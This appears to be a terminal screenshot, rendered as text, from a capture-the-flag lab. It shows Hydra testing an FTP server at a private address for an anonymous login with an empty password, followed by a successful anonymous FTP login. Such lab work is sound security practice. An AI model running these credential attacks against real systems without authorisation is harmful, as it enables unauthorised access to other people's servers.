 2 New Tab - Google ... ankit@kali: ~ ~/temp/word.txt - ... Rickdiculouslyeasy... 88%
ankit@kali: ~
File Actions Edit View Help
┌──(ankit㉿kali)-[~]
└─$ hydra ftp://192.168.0.104 -l anonymous -e n
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-20 22:17:13
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.0.104:21/
[21][ftp] host: 192.168.0.104   login: anonymous
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-20 22:17:13
┌──(ankit㉿kali)-[~]
└─$ ftp 192.168.0.104
Connected to 192.168.0.104.
220 (vsFTPd 3.0.3)
Name (192.168.0.104:ankit): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>